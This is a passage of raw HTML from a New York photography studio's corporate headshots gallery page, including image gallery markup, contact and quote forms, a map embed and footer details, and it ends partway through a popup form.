							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_32.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 28" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NjcsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMzIud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_32.webp" data-width="1000" data-height="1500" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_33.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 29" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NjgsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMzMud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_33.webp" data-width="1000" data-height="1333" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_34.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 29" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NjksInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMzQud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_34.webp" data-width="1000" data-height="1333" aria-label="max levchin corporate headshot nyc by lev gorn" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_35.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 30" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NzAsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMzUud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_35.webp" data-width="1000" data-height="1500" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_36.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 31" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NzEsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMzYud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_36.webp" data-width="1000" data-height="1500" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_36a.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 32" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NzIsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMzZhLndlYnAiLCJzbGlkZXNob3ciOiJmNzY2YmJiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_36a.webp" data-width="1000" data-height="1500" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_38.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 33" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NzMsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMzgud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_38.webp" data-width="1000" data-height="1333" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_42A.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 33" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NzYsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfNDJBLndlYnAiLCJzbGlkZXNob3ciOiJmNzY2YmJiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_42A.webp" data-width="1333" data-height="1000" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_43.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 34" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NzcsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfNDMud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_43.webp" data-width="1439" data-height="1000" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/Wallstreet_2.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 35" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NzksInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL1dhbGxzdHJlZXRfMi53ZWJwIiwic2xpZGVzaG93IjoiZjc2NmJiYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/Wallstreet_2.webp" data-width="1500" data-height="1000" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/Wallstreet_3.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 35" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3ODAsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL1dhbGxzdHJlZXRfMy53ZWJwIiwic2xpZGVzaG93IjoiZjc2NmJiYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/Wallstreet_3.webp" data-width="1000" data-height="1500" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/Wallstreet_7.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="Wallstreet_7" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3ODEsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL1dhbGxzdHJlZXRfNy53ZWJwIiwic2xpZGVzaG93IjoiZjc2NmJiYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/Wallstreet_7.webp" data-width="1372" data-height="1000" aria-label="" role="img" ></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ca26d86 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ca26d86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11ebe63" data-id="11ebe63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3261c67 elementor-widget elementor-widget-template" data-id="3261c67" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="22337" class="elementor elementor-22337" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ea442e8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea442e8" data-element_type="section" id="contact" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c5d14a7" data-id="1c5d14a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-3f9e51f8 elementor-widget elementor-widget-vlt-section-title" data-id="3f9e51f8" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-section-title.default">
				<div class="elementor-widget-container">
					
		<div class="vlt-section-title">

			
			
				<div class="vlt-section-title__heading">

					
					Contact us
					
				</div>

			
			
		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-322d22e7 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="322d22e7" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" data-wpl_tracker="{&quot;gtag&quot;:true,&quot;gtag_category&quot;:&quot;contact&quot;,&quot;gtag_action&quot;:&quot;send&quot;,&quot;gtag_label&quot;:&quot;form&quot;}" class="events-tracker-for-elementor" id="contact_us" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="22337"/>
			<input type="hidden" name="form_id" value="322d22e7"/>
			<input type="hidden" name="referer_title" value="Corporate Headshots Gallery - | GORNPHOTO | New York City" />

							<input type="hidden" name="queried_id" value="9368"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-FNAME elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[FNAME]" id="form-field-FNAME" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name*" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-LNAME elementor-col-100">
													<input size="1" type="text" name="form_fields[LNAME]" id="form-field-LNAME" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-EMAIL elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[EMAIL]" id="form-field-EMAIL" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail*" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-PNUMBER elementor-col-100">
							<input size="1" type="tel" name="form_fields[PNUMBER]" id="form-field-PNUMBER" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone number" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-RADIO elementor-col-100 elementor-field-required">
												<label for="form-field-RADIO" class="elementor-field-label">
								What service are you interested in?*							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Actor Headshots" id="form-field-RADIO-0" name="form_fields[RADIO]" required="required"> <label for="form-field-RADIO-0">Actor Headshots</label></span><span class="elementor-field-option"><input type="radio" value="Corporate Headshots" id="form-field-RADIO-1" name="form_fields[RADIO]" required="required"> <label for="form-field-RADIO-1">Corporate Headshots</label></span><span class="elementor-field-option"><input type="radio" value="Portraits" id="form-field-RADIO-2" name="form_fields[RADIO]" required="required"> <label for="form-field-RADIO-2">Portraits</label></span><span class="elementor-field-option"><input type="radio" value="Other" id="form-field-RADIO-3" name="form_fields[RADIO]" required="required"> <label for="form-field-RADIO-3">Other</label></span></div>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-MESSAGE elementor-col-100">
													<input size="1" type="text" name="form_fields[MESSAGE]" id="form-field-MESSAGE" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Message">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_53f0f0e]" id="form-field-field_53f0f0e" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_a9b3804 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_a9b3804"><div class="elementor-g-recaptcha" data-sitekey="6Ld7pCoqAAAAAM89n1uNzALOLssu8uMfGbkmZIFt" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36ca865a" data-id="36ca865a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a2107f6 elementor-widget elementor-widget-html" data-id="2a2107f6" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d617.3300870913966!2d-73.98945218438331!3d40.74925975812191!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c259a2c97c1339%3A0xf3ef953da959bddc!2sGORNPHOTO%20-%20Headshots%20NYC!5e0!3m2!1sen!2sua!4v1676073355938!5m2!1sen!2sua" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				</div>
				<div class="elementor-element elementor-element-30ae139b elementor-widget elementor-widget-html" data-id="30ae139b" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
    .vlt-gap-40 { height: 0px;}
    .vlt-form-group {
    position: relative;
    display: block;
}
.vlt-btn.vlt-btn--lg {
    margin-top: 10px;
}
#wpcf7-f6-p6353-o2 > form > div.text-left > button {
    background:#848484;
    text-transform:uppercase;
    font-family: inherit !important;
    font-size: 0,9em !important;
    letter-spacing: 1px;
    font-weight: bold;
}
.vlt-btn { font-size: 0.8em; }
</style>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<div class="clearfix"></div>

	<div class="container">

		
	</div>

</article>
<!-- /.vlt-page -->
	</div>
	<!-- /.vlt-page-content -->

</main>
<!-- /.vlt-main -->

		<footer data-elementor-type="footer" data-elementor-id="9185" class="elementor elementor-9185 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7ab35b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ab35b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-77487f9" data-id="77487f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f05ced0 elementor-widget elementor-widget-heading" data-id="f05ced0" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">About us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-12118dc elementor-widget elementor-widget-text-editor" data-id="12118dc" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>GORNPHOTO specializes in headshots nyc, actor headshots, corporate headshots and vibrant portrait photography. Our features and services include: natural light studio, indoor and outdoor background settings, on location shoots, photo styling, lighting concepts, wardrobe consultation, professional makeup &amp; hair services, high resolution images, photo editing and retouching, group rates, as well as actor career coaching</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36141cc" data-id="36141cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09190e3 elementor-widget elementor-widget-heading" data-id="09190e3" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Our services</p>				</div>
				</div>
				<div class="elementor-element elementor-element-08667f8 footerURLs elementor-widget elementor-widget-text-editor" data-id="08667f8" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul>
 	<li class="m-0"><a href="/corporate-headshots">Corporate Headshots</a></li>
 	<li class="m-0"><a href="/corporate-event-photography">Corporate Event Photography</a></li>
 	<li><a href="/actor-headshots">Actors Headshots</a></li>
 	<li><a href="/model-headshots">Model Headshots</a></li>
 	<li><a href="/family-portraits">Family Portraits</a></li>
 	<li><a href="/fitness-portraits">Fitness Portraits</a></li>
</ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-56b9478" data-id="56b9478" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e442c elementor-widget elementor-widget-heading" data-id="83e442c" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Contact us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-85ef6ea footerURLs elementor-widget elementor-widget-text-editor" data-id="85ef6ea" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://maps.app.goo.gl/USywMNS1ve7sC2SK9">45 W 34th St. Studio 707, New York, NY 10001, United States</a></span><br /><span style="color: #ffffff;"><a class="vlt-underline-link" style="color: #000000;" href="tel:+19174539833">+1 917 453 9833</a></span><br /><a class="vlt-underline-link" href="mailto:magic@gornphoto.com"><span style="color: #000;">Email</span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f87ce0b" data-id="f87ce0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc578ec elementor-widget elementor-widget-heading" data-id="dc578ec" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Social media</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c15c00d footerURLs elementor-widget elementor-widget-text-editor" data-id="c15c00d" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a class="vlt-social-icon vlt-social-icon--style-2" href="https://www.facebook.com/LevGornStudio/"><i class="socicon-fw socicon-facebook"></i></a><a class="vlt-social-icon vlt-social-icon--style-2" href="https://www.instagram.com/gornphoto_headshots/?hl=en"><i class="socicon-fw socicon-instagram"></i></a><a class="vlt-social-icon vlt-social-icon--style-2" href="https://mobile.twitter.com/gornphoto"><i class="socicon-fw socicon-twitter"></i></a><a class="vlt-social-icon vlt-social-icon--style-2" href="https://www.linkedin.com/in/lev-gorn-38064a5/"><i class="socicon-fw socicon-linkedin"></i></a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-de905f4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de905f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891eede" data-id="891eede" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e14689 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1e14689" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da0b6a7 elementor-widget elementor-widget-text-editor" data-id="da0b6a7" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2023 All Rights reserved by GORNPHOTO<br><a href="https://www.morelocalclients.com/local-seo-near-me/" style="color:#E6E6E6;">Local SEO</a>&nbsp;| More Local Clients</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e64add7 elementor-widget elementor-widget-shortcode" data-id="e64add7" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>
document.addEventListener("DOMContentLoaded", function() {
    var bodyClassList = document.body.classList;
    var widgetElement = document.querySelector('.elementor-element-da0b6a7');
    var linkElement = widgetElement.querySelector('a');

    if (!bodyClassList.contains('home') && linkElement) {
        var linkText = linkElement.textContent;
        if (linkText.trim() === 'Local SEO') {
            var textNode = document.createTextNode(linkText);
            linkElement.parentNode.replaceChild(textNode, linkElement);
        }
    }
});
</script></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		<a href="#" class="vlt-site-back-to-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sixten-child/*","/wp-content/themes/sixten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="10157" class="elementor elementor-10157 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5d3849a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d3849a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0f20baa" data-id="0f20baa" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aefd1f1" data-id="aefd1f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-d7c0be5 elementor-widget elementor-widget-vlt-section-title" data-id="d7c0be5" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-section-title.default">
				<div class="elementor-widget-container">
					
		<div class="vlt-section-title">

			
			
				<p class="vlt-section-title__heading">

					
					Custom Quote
					
				</p>

			
			
		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-156fbf7 elementor-widget elementor-widget-text-editor" data-id="156fbf7" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Interested in a tailored package? We will make it happen!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-26475d6 elementor-button-align-center elementor-widget elementor-widget-form" data-id="26475d6" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="10157"/>
			<input type="hidden" name="form_id" value="26475d6"/>
			<input type="hidden" name="referer_title" value="Corporate Headshots Gallery - | GORNPHOTO | New York City" />

							<input type="hidden" name="queried_id" value="9368"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label">
								First Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name*">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail*" required="required">
											</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_aca32af elementor-col-100 elementor-field-required">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Corporate Headshots" id="form-field-field_aca32af-0" name="form_fields[field_aca32af]" required="required"> <label for="form-field-field_aca32af-0">Corporate Headshots</label></span><span class="elementor-field-option"><input type="radio" value="Actor Headshots" id="form-field-field_aca32af-1" name="form_fields[field_aca32af]" required="required"> <label for="form-field-field_aca32af-1">Actor Headshots</label></span><span class="elementor-field-option"><input type="radio" value="Other Photography" id="form-field-field_aca32af-2" name="form_fields[field_aca32af]" required="required"> <label for="form-field-field_aca32af-2">Other Photography</label></span></div>				</div>
